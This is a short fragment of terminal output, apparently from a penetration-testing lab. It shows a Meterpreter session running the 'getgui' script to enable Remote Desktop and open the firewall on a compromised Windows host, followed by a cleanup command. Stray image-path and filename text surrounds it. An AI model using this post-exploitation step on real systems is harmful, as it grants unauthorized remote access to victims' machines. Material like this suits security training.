 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [ ... ]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/lo
gs/scripts/getgui/clean_up__20230110.2305.rc
meterpreter >
.bash_logout